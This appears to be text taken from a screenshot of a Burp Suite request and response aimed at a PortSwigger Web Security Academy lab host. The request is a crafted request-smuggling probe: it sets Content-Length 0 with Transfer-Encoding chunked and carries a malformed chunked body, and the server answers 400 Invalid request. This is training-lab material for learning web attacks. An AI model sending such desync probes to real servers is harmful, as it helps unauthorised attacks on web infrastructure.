 Request
P Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host: 0a8400db04dd94f28086ea3b00dd00f7.web-security-academy.net \r \n
3 Priority: u=0, i \r \n
4 Connection: close \r \n
5 Content-Type: application/x-www-form-urlencoded \r \n
6 Content-Length: 0 \r \n
7 Transfer-Encoding:chunked \r \n
8 \r \n
9 2 \r \n
10 ab \r \n
11 4 \r \n
12 1234 \r \n
13 X \r \n
14 \r \n
15
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=u
3 X-Content-Type-Options: nosniff
4 Connection: close
5 Content-Length: 27
6
7 {
"error":"Invalid request"
}